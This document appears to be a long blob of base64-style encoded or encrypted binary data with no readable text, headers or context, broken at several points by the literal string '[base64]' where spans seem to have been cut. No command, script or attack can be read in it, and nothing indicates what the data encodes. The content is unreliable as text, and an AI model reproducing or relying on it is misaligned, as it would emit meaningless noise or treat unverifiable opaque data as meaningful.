/7LKagvW19avqkZdC8bU2lSMp5jrHCeZ0rJ/sYScYxHNfmecDzv4TeooSfz18p8Q6y85q1poXjP5Sfs+4Zs8zHWGIiXvH8qMKDEOMQKh6dykvh5+aVyNbivOjy8tcUeL5fdoLtN497SWJju+Mbs48wCr6LbWVUYsYVXkgj3fbVGukfsNFe4Xwpd8Z3pi0WO3v3K4vltbjxxUy/mqUYymSlF3jkB2PLflDc7XijMFlq7XkCR2JZfGG/2GPwrqUKPQ5dWtPLhB2bas5DGVcDvOE7b6JtBq3MlbxBGyVPPVPbW7yYNfmyNeIMH/Ndn+dsS3S02/ENyJPRbfbYjXAJtefUieelVz0/u0ZTn76tXXHYFw3QyY+hc++iwOhfBeVZjFHmS99r2i+P2u8W0nSY+bmX1elIMYe5V5onKr8OhKNSfvrMzwzmw7e7CxaMNYTtOIo8hpAiq5GHiMuryVfsrFGj/aTSlVmk2Vltw/YcuGLbFu0FzFjO12X6ZGbA23E/Y0RU7qxPGE+xGUqvvvjZ2mZUmbnxjU5XC4/zi5qjIogd/kiV56fc7VPtdQ/I3frprj/AEj+m3WvW+kisXVmr+qfi3+EHK+5WH1eDWlJF66KGS7Oxv+rrD/eL/wCavK+JfqX+JbSfNTt1fru82f4df/qr5Zr3L1E1AFAUCqIPrJ8kB+t7ze/di/2Zauo/Sw+KUu1FIop6O3+LX6D9r9TlsiD/ABax7Sk7WjCV7vcUpFss824Rwc4RPR2lVNyeXKtWd3So1cJzxWcvNvfpd4q/xbun+YWo+ctP73+CHKkP0usV/wCLly/zC1Lzlp/e/wAEuVMfpd4q/wAXbl/mFqFO+t8+ufoZ5clu4jst1t3YBzSt0q1zI85+E+2xGcbXiOqSpptSvlfiOrSnd9Hqb1B8lsO9lzNnFW1Lbl/fHkPuUoZB+dEry2tel7C+Mn1pyZy4xPl52BWcPYutrlrvEJ5w1jOa7hBS6eX213/D85QvoTgqry6FENj9GNfccXJKDTiN/uia/Vr30q9dJXTl1uoM5MO5EZ54RwhFzGnFcfmZhCYZjPq31KKCu7T6q+I1tku6t1PDR2OfCEEItGHOydgRoQtWXEO6qhbt8xjjLr/HVUrbp+H76fRUmjK7gnkbtiWLDNpj2vDOERt9vit8KPEHRttsPJEQdESt2n4WqcPTqq1u4I7c+2niyUReg22FBH2kO9f567NLwbSjDOfrR8zPFMeznnTiXM3G12tGI5jUiK/CVWmRbQQ18+X1VyvEGyW9lYcyn60rarOcut8Qc+8NuYRzqxxaDHaca7yR026aIrhEn8y14KOmMXQdj/JK4nQbxj/DhF1SYzM4E93hqqKqfyq2KacX0ZHzq5IoBoFBQClREnjJRKMSeJUVzHvoEk4lBryHl9WoCrcxsQejk3GF76VS2j/XUGxGMHLOQsODjHP3GeLbjteYsrbjTZFzTp7tKjihq6w7OuDEuNwuuMbo3tA3VKOBD97FPNKKNZIT2gs3ZuZWIf0NWdzbHac4SGPtpEia8fYDbyuwfa8EiPExffRblOvd6stqvPnVqw+XTDkDCsW12wR3DwleI/e0TnWMkXL+Mpy4lxVcZjHTHR3YI+QolMkEXukEzJtr1irKZ2tFpX0qOJD4iQasjES5iypDxTFAW+kh3VYJRiiyg1wX2x29PPbWxiITiSDvZ3iPVtrX1FV3qKW4qokGF6P1VgJGP9H/AF1MOU4UixYYND9O569Aw3xtQhk3u3Op51BTqhbzagR+951Mapj07aDVPUB2+2pxMWGK2vE27empCTQSQBEi9Wq5B6t0gH2SISqtM4bV4NQZibyFvcdFh8snQO0ajqmdHR3D+FWuHLD0fcTvTUA7J9FcBEvEo7aLTG6zwpjv41E1kWZwws4/i1BKKG3a5HDnCPhFS8dVarIuosqsQBecNx2n3OJMAdqH5klc6UYN1KLja/[base64]/0iP6UwQ8BfEHurUYybpNgvVzwvdG5tguEm03JCEheiuqG7T26VpzzzWSpOpMNdpW2YvZZYxY4Pzpw+E7Ic5cRUTvXXzqLVlTmr/GVjiTHJk2LMYkR3S3fRki8qlkRjgq25YX9HH0iN1D4un1aLjTiAZV7s8d0RIpcUk8XeSa0FkYOj/[base64]/mR+UNvxlchZZGJHL7+8q6KlbVPOaEWHFjduwrjGyiGH/Rc4rPbTC2RhcRuETZJ4nRTx1vRpJSzUvGxlj4YMVorTCnXSZOMhduET7liOqpbnSRfVQu6nJRjJZGBsN4Mw1jyJjnEWKn7tj2C24L0yGxrbnj2logJ3Dp7avjFbFtWzNG/Xb55vcP5rbw+W1mVJv3NltTXvQl+qpZJlXLBuDrpeSx07dBxRi6wwWyh7i1gi11KuwfW51Ib1tzcxBasHTb89dGrJfX2Vm21XmtI24efDFF5JyqMY9bMYs2SFhC1yol5jYPtt8vM5/wCcLndb0xx+ReMYol4O/wAqhOTcjTWNm1frblazawuNrk37L6dNElhx21RyA8XPcunlWlKqSgnlfYXAFAUBQFAUBQFAUBQFAUBQFAUBQFBzZ2+sn1zPyOlXGIyTl1w9rOZ2jzJtPGn8mufc0s2/a1cHyHrzuvc7b6t/Iz/qP52/u8f/AGd6pUfp4fFbFVts/wABZ/F/rr7R7DoxbSeH8aq8UiVeAS28Qenv6qnzIA4zX7YH8pKxkZDiN/tg/wAtKnzDIpC3Du8X4Q1DWefYCkRffYc/V6Z/g1/81eZ8Q/V1FXsTH5QyU21iXCYmX7EfMR128/OtTwxKlhPNRT1cl+nR/wBsH+evWxnS99tcwr5xj/tg/wA9Syo++cx584R/24f56lGpS985g+cI/wC3D/PVcp0vfQ5jK1KYdLaDgkX8nd+Wr4xh75kzcqwkVyDxUGFJjA9JObfxhWsyqUvf0MiQnR9wlxPWTw6rWrc8qdLv0Vyks/5Ust/ZByfX/vG9f8wNfKLyP41NrT7nyfrSQfZ3BH/Ra5dfuTf+1PV6HZPrM/0f9koqDAa+qR7FwUemoxTX5j4v/wAmvjUfrH/zjXynf/raib4xj51xfYVrm7NnZcxb2k8Yx7RY4/otvIvui5yBVGWxTv0XzWrIQyVTng+rOW+RmC+yjhL5vwzaRfxDIa2Tb1MbRX+XeSL6tdejQxcidfNswseQLHhs7pDsfzhd2H+E5cpg68y7lFFrajFR3tVm33HNfCNxuVxxREIGX/R/RhJANlV56KlWZengYoLi7Cdvw1b3RmYcu8e+R9ODPIlNt9tOfJKryIxSzD2A28c4fG6HFat+1gyG2x3PuncieJU9320TxQ/HWFbFhXCcNh+9ekYtlvqaRhHRsWU7kX8KpZasSilnZtt+FP0QRpsyKIzN22I85zb3ee4V5VCU+jgjGKRZmZkZYTLhdYcCw/OWKGJPCKa2PDb4uvfuTxJWrrxmtyfHHP7i/py4tV/bxSnGRbe7WuTU7nZo9jrD5Gz9dJcv4Akf0261a30kVq7M0x/5T8Wfwg5X3Xb/AKtBqSRit5FdfY5H/l1h/vF/81eV8S/Uv8S6k+aXbo/Xd5s/w49/VXyyfcvUTUAUBQKoPrN8j/8Ares3f3wX+zFVtH6eHxZ17EUif4O3X6Cl3/qcbVlqdCOc0Yuncj8czstuyDmfi+3tNvXGyN3K4R25HgJxpjeOvw1Svkfif686dBxAPyzucaCiFh/C5LtRNVYd7/b98ryK97/wz2cn+L+Fv8w7/wCpUdYi7Oxz8plmN2gM/LFgrENrsUG2XBHNThsOC5qIquiKprUtKNTDMdQZt9q4sH4rumGhwy1M9DPYrswtQc+KJXtds8MS3Kjz9JNSpWwVtce2ZjWTvCLHt8FPLa3rt/LrXpKPhO39tR5lAcTZ7Y4xfBehXO9E5Cd8TAiiAVdK02S3s6vMhBrzrZoEA7B216acmtKRQ+dQpojhh7o1PGEJJFUyRxFMlUojp/i1LGeCUVodmi7Jac57IZltB7fHVPgvd/PXm/EFpnt85tyyl1OB/lLcInhPtg45+j4bVwcbngnwNtK+IO42/kzcUBh3tPQorpdN2tsqAie8RIhJ/RqymlF9c/6VbKYIqBPEomxqVAiiYqI83LQYTLYKkXf5JQasxtxqG8/[base64]/H2LHIelodv5atVyS67wQlEbZe7yGr8TJCZNlWRHeHb3a1raxIqbxNBVqQ4Pu1VKKxF1bUi2iPVUAE3sjuAPevevu0GxcWVGx2t/3C276BjvzKlv/F3VBXih8hhazExaLjfVUmWvIZ3kNTigI7OwqwHJotjZ1iQ2sLOdL4/hVWJIrn0dQWRMbr30hfjUWJNZC3aVHVM8B98Ua1w+YS09Ke/FqCcWacWy/M/i0WxaMn/Dnfd3UWrAtG35lEvwaxJmKH4ig+nsubR607qo1WxilmR+MDhzFhul1tFyrRm2HWQkkqGy+PrChVVEQ3HVl+cbXJYEer76n2UEJa0mQ2X/AFvAX1pTJTrFH70yjTxD6tTiiguICQo8gB6tzaiqfZVo5twgzwsTtCHSQSV1+rWiGrvLswQcL2bFLGM8acYrbCFQhBFb4iuO/FKutqsISc2+nhBOsysxoYXh58WyEJbnFbgjy2p5KSeVdqvcvC45yU3i7HT+Jbe7bPRRjxSLdp39/nXHlN6ChPBzTjLBlywViRTmtl803H708Pg1qdOTuWlXOZruVpMGeLFLu7tvfVruSk3MMDZcUSmLTdJzFrnulsbkPckJV5JqtVSi1JSPmOMoMZ5OOrMOK7drGY9UuCXEb0XuWkY4KpyR+2ZoWIhEXXn2xHpLc3UsSKXBbYGJbeMq1yGnPabfq/WlZWI6vpGH7oLpEUU0HbxW+4vsqnVXJb2VUpyZufJwviVa2smtrJIMfYDiZi2N61zy4MgeuBL82nfJNfZU8uBGTnW03a44XvUyw3xv0e6wiUXBLudROSEn11brH7WzBPrJZ28aWt50fvrXeNaE+9sxPWW0M/nZ6Fu2iyO7Z73wrWkTW41BZjyI77DYx3SJBVlzkhVVFw7qLprCBWzE8eDhOOyxab84yrsfcX0b6imumvtWrYycGrHrLiWTE9+j3aLNgBBdt5my+846ito4o6gPxqMmori1Nhg3D9zulyG4FPiRnCdet5eJ4eYiSe6tYjTSyV/[base64]/CqNLTX7GzTidcc5PXvAGBrVcbYVtw/[base64]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[base64]/[base64]/AAqMXjbVE1VU+Fa80ZHDIPFUB25SbPMH0UhLa2bnrKlakotaUF2TLWjU4Yviae8J/GsqpRwVH2nsqAkYWHErPK9W0dd4+J1tPIqvpyX06iscksTSLa4zub3MTB5/[base64]/[base64]/sqvTr6FuKOZUOYeCbdpuAY8mDjazuqy9hq/ESR3mk1RCAi6VL2VRgdhyzExPbMF42tOY7FwGDcV4dvxTheP17WD7ntB5IWtWxoQ99GUluV9oedFAUBQFAUBQFAUBQFAUBQFAUBQFRCXS+45f7kf5qRRk+BmJv8AnNef347/AE1rx0+966PY+o3yM36kGdn7vH/2d6rKP08Pjozp3Kstn+As/i/119l1dji2iHeO31S76nGRqtnCPajzAwThuBYbTNiswIQcJlCa3EI666c64U9ot7mrOc2ryzv/AHZuaW3T50h6J3fcybvtqPyDZfzxS5cB/dn5o/8AvSH/AKMlVVNitIQ6EZUoKzx9mJe8yr3863x4XpYjsQxHTl7K7VlbQtqPLW044I3V6Wq/ew5yz4a+Nte/NXnvEH1L9bWq9rifN3s/4s7RXbvzPwlhCO25cFvMh5xyQextptNNSJa+Yw9FJqurMu/kvspclorN5zjxoF7mt9S2uOSNMap5acyKuhTtKtzPhT09BGK0pXagwTlZb/mvKTAtttbLeo+lOMoC6d2qadS/atekp7DPD5yaeKKdsnKC29sns0DmTh2A25mBh1jfIbjj1vtj99b/ACJuSvPXdrOynwmhrF8di9vtrR07Vej7TY+6uw5k7u6iSIwKfyFSvTeGvpmzTc4ba+krGWN/hEf92D+klQ9oSP5ZjnhXJnp5rGe5/wARuvjFTun8Wo+YICpGiD1Evcg9+tQiap1JyOx5BwhKxRKwvcIlijbeNMkNcMR17uS6LVnKkrjOKArVCx9nsCpu+S3y6T/uQ/2p6vRbJ9Zn+j/slFQtfWI9qYXwVkX5mF0fJsY1+3+mFfId/wDrap8YK4o+2XYMiq/2ScBELZOdDwqnl9+crrUZdDl1vXquO4YHbd3EDLbJF73L81bWTTxQtzJxZlw4cCOxF4pfSGJJ1InetIyPaM72CI5XI5mHXnZ1tjOK1cXyHVWNOS7U7qtySxNuLcBLhJm1xSlDcpl0c4sfp0MWu/VfYtSjUg1cZJBgLD8tjCd9aflRBmJN2vhcGkVRZXzBO9aSqL4xVXiCxsQ7s6xh8X50fduMxHYn5K5uXWuRO6suW65cCUyTMzxcEuS1dzEJHZq3z57Kmw2LjW3q6vDVsVWr5mZ3M+j5r4pa9yaY1wJ+18Xeo9kXWvyNf66S4fwBI/pt1RPuitXhmiOzM3FX8JO/nr7zZfVIfBo6oxW6iuvsc/q5RP3i/wDmrynif+r4/pL6Xc+aHbo/Xd5s/wAOPf1V8qn3NlRdBtwLZLukoY0KK/MkL4WmG1My+xOdJYxDx+lnjD/FO9/+HPf7tRygPf0tMX/4q3v/AMOe/wB2o6axNH1O+SWslzsPZ/zcauVtl20zeIhSYwTW5PRl5puRNa2LTSPmITy9rQ17EKifeR06h8ir75T+ijg4smar9e6COS/cIsuyuwPnYww25Iku228gLLIqZkRRVRERE71WvlHiqMobh/hdOh1vjH+lri5URUwreufd/e57/dryOU2zwe/paYv/AMU73/4a9/u1HI4HjCWDMYYdxTZ7l+hW+iUOW0//AOzntek0Xl01VrrFLi+4ueuV+Ic6rfgzENhh9b0MDkJK+jNvcOvMftr2fhvd6FlLXWo0q9LNB7X2LcXOpuud0tsFtOaq2SrtT416er4wpexHVr+WPdu7H1okNSl/Rq3cJUZpVJiGTZ7V7+ad9cmPirKWEIM62zmd1lYsh9gurhOGH8ldK+h21TPrcyfexl4a3o9c0IuncJ5iRMqeybiDH0fD0S+TLGJOuR3BT6REVE7/ALa+NeIaud9OE5+jR3aDi1flc84ceXu3YfwdhSwWWZcJARmAZZN4iIi0TRCWvIy1bfGLvLtL5nYhwNhnDVkjXYQxIYMuzJDIoiEQpqS6e6pJXtvD22Qvc5zalWrgilm7QtgzKw8mFsz4BPRJHT6cwatqi+1dqotbW6+FsJZ2qindwcpdp/[base64]/[base64]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[base64]/[base64]/T8vcOzWy3BJiI7qPdqtRi8xfR6z5EtK9W1zd8K2YuPqj86+I7IftjQ8OQn7NUsmtKKLhgL0+cL864PziaLdpu0T6qjiRjM+XDMK24atrkMLS2MpNBaFsdV3p3LqlRjJbkhPaMyjtmfOGY15hNNWrG8VlD1bHQJKInhL4/Gt6nUblGu4Tcg3TD8omjbKHPZdVpxC7iVKt1lB2aNRJIDwX5tknWxGYhc9vwqjvdOPW6WwxiRpjs+Ynt03c8aNqIiPNBrTn7iWPWLRKi3FzCMCK2JPtwd24e/urVlUgjI+YElcW+TIshvjQndRdZLuq2MVeqFZr5d4lyhva5h4IuDzMeLtdeYbLoVoea6pSzqQnpy2rVkm+fubWFczMoMMXD58D0q8tfSRRLRxtxE69yeXVWxV01gUJKpwdb2IceG0EgnAD1i58q149cHXjJcmXwttXgC2jt3eOtGr0d7Wry6F8Ych8e/FKgFxieFGkEu7VaR63nJyzSR6xTY85uGDPpToubXnI/XwtfbpSrHk97T1V7aM4MA4qxXdsMQ5Uu23cCVmXujOHyDvLXTprEIa1dOKjoTxbJcCuWEX7tmBEnYDtoOSHbiMlDNgRX70enVrWcME4xzNOYXaGtcXATLuDsKmNlxZLO3pfII6PvPIe0dV11RFqUcCXQZVy/dzP9FtGaMp+K1G6SYt7nAbeT1eITei1nHgRjgn94ww/gHJ+0W/L+MUdiwXf01/DUH7qSbEVEQyUz1Xdy1qWUFqcDjlm42+xZoYexN6HgONDONPwq40hvPSOIu5F010JKSw70oxRWPb5+aa5h4Vassm022/[base64]/7QszKHALOGrK8TF9v7aoj7ZbTjMryVf43lXNu6+Dp2lLN8pnHHJDjjz7hOGRakZFqpKvnqtee1lm7XA7WjAWJL6glbsP3Sch+Eo8Nw0L7USs+yi+qvyRWDMQYOymzkG/WS4Wb0h1hWPToxs8Xaw9u27kTXTVPy1K1llXh8dFkVKWz/wBns/i/119ip9roxbD33l4vD0Lzq+fYlq+jGRWHozvZ5wZMi4et92uDkQDX0hlvUtSXmqqlfIdxuKvmZ4OdOUk9ZwnFFpTl2PD0U156cANB/mrTjUr6/exlNqvMYagEhSmsIMAJc1Lhiv5q2Pxj85iMpuJ+1+9Y5WajZYfKEUIYw7/QtNu/z7uVe+2SNxyetuU1I16TsW6nPDmJrphC6s3azTnLfcmfC837PZWvc0YXkOWaxdCYf7Vdmx5Zm8M5uYej3+2ESfdRNgatKnc6iaci+qvJ33h/[base64]/5r5NfvZ/+g3Xxmr3T/S1aur5pYS/50Wb9+Nf00qil3MVO3V9mflB/1pWK/wASJ/RGu7X+ruLQ+lfFL1a8+7r7OYA/6LnLr9xD/anq9Fsf1uf6P+yCiNtfWo9iYUemsC+MxP8Ao2ca/b/SGvkPiH62g+MFcUfcb5PEN3ZIwL8Qe0/zzldSj0Qcqr3oz26u2ZG7Odnaw5ZGWp2Mbg0pim7oiAvLeWnreyo1aqdGi+ZWKcqc2L3hxzNXF2G7zOs08uKt7lNK4JCvd3r0j7K5Wss3SxwX/wBnb5NDMnPvDkPE10nxsKYenChxVeJSeNvyJESg6yw/8nzmB2WRLFGRGMGZuIFaQbhab00nBuApzUUJddvOgYMSdqXJDFcWZhPtIZUlgbGsTpfZWAJI4i/srTo6aotByD2g8ksnGLXHxrkRmKM+Qj6bcOPahNZJF5KFDgmeRfamk5gEzgjMR8YV8iikeHJJvhnJVE5NvL71bVKq59Wgt1OLAkCCxybIXE8X111KfW5Uuh87s9SU84MWqXeU49a48/8AV3qXZF1l8jV+ujuP8ASP9Y3WrPuivXjmn+qbiv8AhByvvlj9Wh8HPn3oxzrdVLt7HX6uMP8AeD/5q8l4n/q+P6S2j3vmZ26P13WbH8OPf1V8qn3N6Kih86gk+tHyTf61TOH91c/2Yq3bb6xS+P8AqjPsRj/er7/P2HHmWPgWssFD3LWOWplJ7TGEO9niKfND0fOmMJ9iGRSfmpiZPKym8X1alV+qzVe0cvlff1Csm/xv/vA1+eLj6efxejh2PlNVc2HYvyUWJ/0Pdrayx920blFfi/XqndVerOrsbPy0jZs38Txh8JP8VP4ya1902SfO2yDj3MetX468679HoaLovsfvLcWMa2PXVZsE0aAvWVUUf66+beLqeFKFf8507LvaeGMAMdjLsqM4QacEsU4imPyJrzem4nHF6l/FFtAFK814Z2+d/c5T9ltV54Qc/NjtERHw+f119npy/g4urI3HclOMx44k47IJGm0HvIl5IiVLWUIQ500oxzTP5RvHreQHZKw3lpb3hbveJz0lABbTFkU3OkqezdsGvgW5Xfn72dR3KEMIPkI2JHoIJuJV2onnqtaLZfbjsn5arlJkFhWwvs8GebAzZgFyUXnE3Ei/Uq1dGLK2CKrAAVBsNedEmYKBJ9SiNAGXfQasmQEclN0toiNBC7xIW6YrKK74rXCWc61+1tqugqX1rU4pRUPiR5XbpJI/MlLb9dbDcgguKpGyzygH1x2/z1DVtL8w1HjtYiwi0A/dlttYPGnuqo99acmhNPrU4TUpwvWPrL8JVq2LR1auY0oIGH7bcXRL0ePNA3V91EXvqSCF9quOjpYXYb2lHudwimP/AHiKQr+arVzJixkGJD8cB6RERSraSnVGWhJoeoq2SKH5kWBbpbRlAP0rPft9lUTivpq/sU5GpgiRfg1rRbiwoshH4oiPiTqSreKOJ6t7im426RbdO9KhkjifG7gHrD0+VT4mKI4snCTZCfUKVVrIxc24y2O3ItvlWusiYxLYO6oLcTpaGVf6ttVByej/AEfhqCOKO3SHtEi20VSij7zfTUEDLOZ6qnEMchtAKrYjahavtmK1NXIx3LVq4R2vwqJRSS4dDbbvq7axFJF3Gfuxwve7qjqtP1oJY7O31irTkg3oZE1KHb71YTSonN7I/Ci1NMETldtLzHrUGnHhrAkPbe4y50TOVuZViYP4XVUEoySSBIR8nWvW9lEzHdo6xZG7b61SiJNgSV6FiBwh/ZBTRK0LlsUXTifdWFWyEvCPOue2PaUziKyhdJkonR3Ag8qjqlI8Wy3g+yyoDuFoUGoKuKcYebj/ADPd4E9kXIsqI4HV7dOVW4ouc79gdy85f3bCVyL0gAI5EQi721TnpUY9E1/Rg2exrj